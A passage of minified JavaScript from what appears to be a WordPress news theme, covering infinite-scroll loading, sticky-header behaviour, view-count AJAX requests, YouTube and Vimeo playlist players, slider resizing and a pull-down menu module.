a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&
setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display","block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).on("load",function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){tdInfiniteLoader.computeTopDistances()})})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(C){}"ready"==c&&!e&&(e=!0);if(a.origin!=l)return!1;a=b.value;var d=b.data,g=""===g?null:b.player_id;b=g?f[g][c]:f[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);g&&c.push(g);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(f[c]||(f[c]={}),f[c][a]=b):f[a]=b}var f={},e=!1,l="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}l=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,f);b(a,g,e);return this},addEvent:function(a,c){if(!this.element)return!1;var f=this.element,g=""!==f.id?f.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,f):"ready"==a&&e&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&f[d]){if(!f[d][a]){d=!1;break a}f[d][a]=null}else{if(!f[a]){d=
!1;break a}f[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();
for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items();jQuery("body").find(".tdc-video-inner-wrapper").each(function(){var a=jQuery(this),c=a.find("iframe");if(c.length){var d=c.attr("aspect-ratio");if("undefined"!==typeof d){var f=a.width();a=a.height();var e=a/f;d<e?c.css({width:a/d,height:a}):d>e&&c.css({width:"100%",height:d*f})}}});for(a=0;a<tdAnimationScroll.items.length;a++)"undefined"!==
typeof tdAnimationScroll.items[a].td_video_parallax&&tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[a],!0)}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll();tdShowVideo.scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=
!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());
tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdHeader={};
(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,
$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){tdHeader._isInitialized||(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),
tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktop.length&&tdHeader.$_headerDesktopSticky.length&&tdHeader.$_headerMobile.length&&tdHeader.$_headerMobileSticky.length&&(window.parent===window.top&&"undefined"===typeof window.parent.tdcSidebar&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),
tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),tdHeader.checkSizes(),tdHeader._isInitialized=!0))},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<
tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),
tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),
tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>
tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&
(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));if(window.parent===window.top&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),"undefined"!==
typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);window.parent.tdcState.isHeaderSticky()?tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");
window.parent.tdcState.isMobileHeaderSticky()?tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):
tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=
tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),
tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch.hideAllItems&&
window.tdbSearch.hideAllItems()}};jQuery(window).on("load",function(){tdHeader.init();tdHeader.resize()})})();var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();
var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),f=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",f);for(var e=c.parent().find(".td_click_video_youtube"),l=0;l<e.length;l++)jQuery(e[l]).data("player-id",f),l+1<e.length?jQuery(e[l]).data("next-video-id",jQuery(e[l+1]).data("video-id")):jQuery(e[l]).data("next-video-id",
jQuery(e[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+' class="td-youtube-player"></div>');c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onReady:c.onPlayerReady,onStateChange:c.onPlayerStateChange}})}},
onPlayerReady:function(a){if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeReadyEvent(a)},onPlayerStateChange:function(a){if(a.data===YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;var b="",d=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");d.length&&(d=jQuery(d).next(".td_click_video_youtube"),d.length&&(b=jQuery(d).data("video-id")));""!==b&&c.playVideo(b)}else YT.PlayerState.PAUSED&&c.playStatus();if("undefined"!==
typeof tdShowVideo)tdShowVideo.onYoutubeStateChangeEvent(a)},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),
b=0;b<a.length;b++)tdVimeoPlayers.addPlayer(jQuery(a[b]));jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=
tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),f=0;f<d.length;f++)jQuery(d[f]).data("player-id",b),f+1<d.length?jQuery(d[f]).data("next-video-id",jQuery(d[f+1]).data("video-id")):jQuery(d[f]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);
tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay():"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,
createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,l=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(l);c.jqControlPlayer=
c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1&muted=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);
a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus()});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.player.api("play")},
playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";jQuery(window).on("load",function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});
function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=0;
this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,e){b=jQuery(e);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){!1!==a._is_initialized&&(a._is_initialized=!1,a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html()),a._vertical_ul_jquery_obj.html(""),
